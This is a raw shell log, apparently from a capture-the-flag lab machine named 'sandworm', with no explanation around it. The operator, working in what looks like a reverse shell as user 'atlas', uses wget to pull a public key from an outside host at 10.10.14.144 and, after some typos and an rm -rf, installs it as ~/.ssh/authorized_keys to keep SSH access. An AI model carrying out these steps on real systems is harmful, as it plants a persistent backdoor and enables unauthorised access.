 wget http://10.10.14.144:114/authorized_keys.pub
--2023-10-30 13:01:00--  http://10.10.14.144:114/authorized_keys.pub
Connecting to 10.10.14.144:114... connected.
HTTP request sent, awaiting response... 200 OK
Length: 566 [application/vnd.exstream-package]
Saving to: ‘authorized_keys.pub’
0K 100%  199K=0.003s
2023-10-30 13:01:01 (199 KB/s) - ‘authorized_keys.pub’ saved [566/566]
atlas@sandworm:~/.ssh$ ls
ls
authorized_keys.pub
atlas@sandworm:~/.ssh$ mv authorized_keys.pub authorized_keys
mv authorized_keys.pub authorized_keys
atlas@sandworm:~/.ssh$ ls
ls
authorized_keys
atlas@sandworm:~/.ssh$ rm -rf authorized_keys
rm -rf authorized_keys
atlas@sandworm:~/.ssh$ ls
ls
atlas@sandworm:~/.ssh$ wget http://10.10.14.144:116/id_rsa.pub
wget http://10.10.14.144:116/id_rsa.pub
--2023-10-30 13:11:42--  http://10.10.14.144:116/id_rsa.pub
Connecting to 10.10.14.144:116... connected.
HTTP request sent, awaiting response... 200 OK
Length: 566 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
0K 100% 49.3M=0s
2023-10-30 13:11:45 (49.3 MB/s) - ‘id_rsa.pub’ saved [566/566]
atlas@sandworm:~/.ssh$ ls
ls
id_rsa.pub
atlas@sandworm:~/.ssh$ mv id_ras.pub authorized_keys
mv id_ras.pub authorized_keys
mv: cannot stat 'id_ras.pub': No such file or directory
atlas@sandworm:~/.ssh$ ls
ls
id_rsa.pub
atlas@sandworm:~/.ssh$ mv authorized_keys id_ras.pub
mv authorized_keys id_ras.pub
mv: cannot stat 'authorized_keys': No such file or directory
atlas@sandworm:~/.ssh$ mv id_rsa.pub authorized_keys
mv id_rsa.pub authorized_keys
atlas@sandworm:~/.ssh$ ls
ls
authorized_keys
atlas@sandworm:~/.ssh$